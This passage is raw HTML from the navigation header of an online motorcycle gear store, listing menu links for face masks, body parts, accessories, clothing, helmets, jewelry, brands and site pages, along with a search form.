                                        Full Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/half-face-masks" class="mega-menu__link link">
                                        Half Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="mega-menu__link link">
                                        Googles With Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="mega-menu__link link">
                                        Skull Face Mask
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="mega-menu__link link">
                                        Motorcycle Face Mask For Hot Weather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/neck-warmers" class="mega-menu__link link">
                                        Neck Warmers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/balaclavas" class="mega-menu__link link">
                                        Balaclavas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/headwraps" class="mega-menu__link link">
                                        Flydnanas &amp; Headwraps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bandana" class="mega-menu__link link">
                                        Skull Bandana
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-body-parts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Body Parts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="mega-menu__link link">
                                        Motorcycle Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/solo-seats" class="mega-menu__link link">
                                        Motorcycle Solo Seats
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link link">
                                        Mirrors
                                      </a>
                                    </li><li>
                                      <a href="/collections/backrests-sissy-bar-pads" class="mega-menu__link link">
                                        Backrests &amp; Sissy Bar Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/undertails" class="mega-menu__link link">
                                        Undertails
                                      </a>
                                    </li><li>
                                      <a href="/collections/tank-bibs" class="mega-menu__link link">
                                        Tank Bibs
                                      </a>
                                    </li><li>
                                      <a href="/collections/fender-eliminators" class="mega-menu__link link">
                                        Fender Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/rearsets" class="mega-menu__link link">
                                        Rearsets
                                      </a>
                                    </li><li>
                                      <a href="/collections/levers" class="mega-menu__link link">
                                        Levers
                                      </a>
                                    </li><li>
                                      <a href="/collections/license-plates" class="mega-menu__link link">
                                        License Plates
                                      </a>
                                    </li><li>
                                      <a href="/collections/block-off-plates" class="mega-menu__link link">
                                        Block Off Plates
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-mounts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mounts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="mega-menu__link link">
                                        Phone holder mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/camera-mount" class="mega-menu__link link">
                                        Camera mount
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-flag-mount" class="mega-menu__link link">
                                        Motorcycle Flag Mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="mega-menu__link link">
                                        Drink holder mount
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-shoes" class="mega-menu__link mega-menu__link--level-2 link">
                                Shoes
                              </a></li><li>
                              <a href="/collections/hats" class="mega-menu__link mega-menu__link--level-2 link">
                                Hats
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessories </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link mega-menu__link--level-2 link">
                                Sale
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="mega-menu__link link">
                                        Popular Product Below $20
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="mega-menu__link link">
                                        Popular Product Below $10
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link link">
                                        Holiday Promotion
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="mega-menu__link link">
                                        Winter Sale
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="mega-menu__link link">
                                        Shipped Fast From USA 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-design-for-bikers" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Skulls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link link">
                                        Skull Helmets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="mega-menu__link link">
                                        Skull High Top Shoes
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-earrings" class="mega-menu__link link">
                                        Skull Earrings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="mega-menu__link link">
                                        Skull Hoodies
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="mega-menu__link link">
                                        Skull Bedding Sets
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link mega-menu__link--level-2 link">
                                Wallets &amp; Chains
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link link">
                                        Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-wallets" class="mega-menu__link link">
                                        Skull Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/chains" class="mega-menu__link link">
                                        Chains 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Covers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/motorcycle-covers" class="mega-menu__link link">
                                        Motorcycle Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-car-seat-cover" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-luggage-covers" class="mega-menu__link link">
                                        Luggage Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-helmet-covers" class="mega-menu__link link">
                                        Motorcycle Helmet Covers
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="mega-menu__link mega-menu__link--level-2 link">
                                Purses &amp; Bags
                              </a></li><li>
                              <a href="/collections/bikers-stickers" class="mega-menu__link mega-menu__link--level-2 link">
                                Stickers
                              </a></li><li>
                              <a href="/collections/bikers-belts" class="mega-menu__link mega-menu__link--level-2 link">
                                Belts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="mega-menu__link mega-menu__link--level-2 link">
                                Vest Extenders
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/patches" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Patches
                              </a></li><li>
                              <a href="/collections/guardian-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Guardian Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-gremlin-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Gremlin Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-keychain" class="mega-menu__link mega-menu__link--level-2 link">
                                Key Chains
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mirrors
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Turn Signals
                              </a></li><li>
                              <a href="https://americanlegendrider.com/search?type=product&q=Home*" class="mega-menu__link mega-menu__link--level-2 link">
                                Home Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/bikers-bedding-sets" class="mega-menu__link link">
                                        Bedding Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-pillows" class="mega-menu__link link">
                                        Pillows
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link link">
                                        Hooded Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-shower-curtains" class="mega-menu__link link">
                                        Shower Curtains
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-mugs" class="mega-menu__link link">
                                        Mugs
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-tumblers" class="mega-menu__link link">
                                        Tumblers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-canvas-art" class="mega-menu__link link">
                                        Canvas Art
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Events Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/sturgis" class="mega-menu__link link">
                                        Sturgis Rally
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link link">
                                        Bike Week Rally
                                      </a>
                                    </li><li>
                                      <a href="/collections/labor-day-collection" class="mega-menu__link link">
                                        Labor Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/las-vegas-bikefest-collection" class="mega-menu__link link">
                                        Las Vegas Bike Fest
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="mega-menu__link link">
                                        Veteran&#39;s Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-merry-christmas-collection" class="mega-menu__link link">
                                        Merry Christmas Collection
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/for-him" class="mega-menu__link link">
                                        For Him
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-jacket" class="mega-menu__link link">
                                        Women&#39;s Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-gloves-men" class="mega-menu__link link">
                                        Motorcycle Gloves Men
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves Women
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="mega-menu__link link">
                                        Men&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-boots-women" class="mega-menu__link link">
                                        Women&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/slip-ons" class="mega-menu__link link">
                                        Women&#39;s Slip-Ons
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Women
                                      </a>
                                    </li><li>
                                      <a href="/collections/mens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Men&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Women&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="mega-menu__link link">
                                        Motorcycle Vest Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="mega-menu__link link">
                                        Men&#39;s Leather Jackets
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Clothing</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
